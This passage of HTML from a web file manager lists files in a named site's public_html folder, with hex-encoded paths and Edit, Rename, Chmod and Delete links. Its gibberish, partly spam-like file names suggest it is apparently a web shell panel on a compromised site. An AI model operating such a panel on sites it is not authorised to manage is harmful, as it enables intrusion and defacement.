false;">GooseTusherese</a></td><td>File</td><td>3.56 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476f6f7365547573686572657365'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476f6f7365547573686572657365'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476f6f7365547573686572657365'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476f6f7365547573686572657365'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476f6f73657772656b73'); return false;">Goosewreks</a></td><td>File</td><td>3.76 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476f6f73657772656b73'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476f6f73657772656b73'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476f6f73657772656b73'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476f6f73657772656b73'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476f726e54656365666f6f7261'); return false;">GornTecefoora</a></td><td>File</td><td>2.86 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476f726e54656365666f6f7261'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476f726e54656365666f6f7261'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476f726e54656365666f6f7261'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476f726e54656365666f6f7261'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4772696d4772697665'); return false;">GrimGrive</a></td><td>File</td><td>2.63 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4772696d4772697665'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4772696d4772697665'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4772696d4772697665'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4772696d4772697665'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47726f626f636b57726164776179'); return false;">GrobockWradway</a></td><td>File</td><td>2.6 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47726f626f636b57726164776179'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47726f626f636b57726164776179'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47726f626f636b57726164776179'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47726f626f636b57726164776179'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47726f6d70656c566574615361696e65'); return false;">GrompelVetaSaine</a></td><td>File</td><td>3.11 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47726f6d70656c566574615361696e65'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47726f6d70656c566574615361696e65'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47726f6d70656c566574615361696e65'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47726f6d70656c566574615361696e65'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47727562757a61707065617379'); return false;">Grubuzappeasy</a></td><td>File</td><td>3.11 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47727562757a61707065617379'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47727562757a61707065617379'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47727562757a61707065617379'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47727562757a61707065617379'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47727562757a686177'); return false;">Grubuzhaw</a></td><td>File</td><td>2.54 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47727562757a686177'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47727562757a686177'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47727562757a686177'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47727562757a686177'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47756e6e61724265656d65'); return false;">GunnarBeeme</a></td><td>File</td><td>4.92 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47756e6e61724265656d65'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47756e6e61724265656d65'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47756e6e61724265656d65'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47756e6e61724265656d65'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47756e6e6172736578'); return false;">Gunnarsex</a></td><td>File</td><td>2.85 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47756e6e6172736578'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47756e6e6172736578'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47756e6e6172736578'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47756e6e6172736578'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f48616d6c6172416d6f75726e65'); return false;">HamlarAmourne</a></td><td>File</td><td>2.72 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f48616d6c6172416d6f75726e65'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f48616d6c6172416d6f75726e65'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f48616d6c6172416d6f75726e65'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f48616d6c6172416d6f75726e65'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f48616d6c61725175697365'); return false;">HamlarQuise</a></td><td>File</td><td>3.34 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f48616d6c61725175697365'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f48616d6c61725175697365'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f48616d6c61725175697365'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f48616d6c61725175697365'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f48616e736f6e686577'); return false;">Hansonhew</a></td><td>File</td><td>2.5 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f48616e736f6e686577'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f48616e736f6e686577'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f48616e736f6e686577'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f48616e736f6e686577'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4861746c6f644e6f756c6e656c6c61'); return false;">HatlodNoulnella</a></td><td>File</td><td>2.75 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4861746c6f644e6f756c6e656c6c61'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4861746c6f644e6f756c6e656c6c61'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4861746c6f644e6f756c6e656c6c61'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4861746c6f644e6f756c6e656c6c61'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f486563746f72636974'); return false;">Hectorcit</a></td><td>File</td><td>2.74 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f486563746f72636974'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f486563746f72636974'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f486563746f72636974'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f486563746f72636974'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4865726e616e646f4368756d62'); return false;">HernandoChumb</a></td><td>File</td><td>2.61 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4865726e616e646f4368756d62'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4865726e616e646f4368756d62'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4865726e616e646f4368756d62'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4865726e616e646f4368756d62'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f486f6761725368656d6e'); return false;">HogarShemn</a></td><td>File</td><td>2.82 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f486f6761725368656d6e'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f486f6761725368656d6e'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f486f6761725368656d6e'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f486f6761725368656d6e'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f486f67617270756d'); return false;">Hogarpum</a></td><td>File</td><td>2.82 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f486f67617270756d'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f486f67617270756d'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f486f67617270756d'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f486f67617270756d'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4875726974466168496e68616c61'); return false;">HuritFahInhala</a></td><td>File</td><td>2.95 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4875726974466168496e68616c61'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4875726974466168496e68616c61'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4875726974466168496e68616c61'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4875726974466168496e68616c61'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4875726974686566'); return false;">Hurithef</a></td><td>File</td><td>2.75 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4875726974686566'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4875726974686566'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4875726974686566'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4875726974686566'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f496c6a61416c6c656672696365'); return false;">IljaAllefrice</a></td><td>File</td><td>2.89 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f496c6a61416c6c656672696365'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f496c6a61416c6c656672696365'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f496c6a61416c6c656672696365'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f496c6a61416c6c656672696365'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f496e657352657262757262'); return false;">InesRerburb</a></td><td>File</td><td>3.23 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f496e657352657262757262'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f496e657352657262757262'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f496e657352657262757262'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f496e657352657262757262'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f496e6e6f737469616e496e6669636b79'); return false;">InnostianInficky</a></td><td>File</td><td>3.37 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f496e6e6f737469616e496e6669636b79'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f496e6e6f737469616e496e6669636b79'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f496e6e6f737469616e496e6669636b79'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f496e6e6f737469616e496e6669636b79'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f496e6f674b696666416c696361'); return false;">InogKiffAlica</a></td><td>File</td><td>3.43 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f496e6f674b696666416c696361'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f496e6f674b696666416c696361'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f496e6f674b696666416c696361'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f496e6f674b696666416c696361'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f496e6f67526f75634b'); return false;">InogRoucK</a></td><td>File</td><td>2.88 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f496e6f67526f75634b'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f496e6f67526f75634b'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f496e6f67526f75634b'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f496e6f67526f75634b'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f496e6f67646574'); return false;">Inogdet</a></td><td>File</td><td>3 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f496e6f67646574'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f496e6f67646574'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f496e6f67646574'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f496e6f67646574'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f496f6d6172626f6f64796e63'); return false;">Iomarboodync</a></td><td>File</td><td>2.75 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f496f6d6172626f6f64796e63'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f496f6d6172626f6f64796e63'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f496f6d6172626f6f64796e63'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f496f6d6172626f6f64796e63'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f49726861626172506f726e6f6e61'); return false;">IrhabarPornona</a></td><td>File</td><td>2.62 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f49726861626172506f726e6f6e61'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f49726861626172506f726e6f6e61'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f49726861626172506f726e6f6e61'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f49726861626172506f726e6f6e61'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" 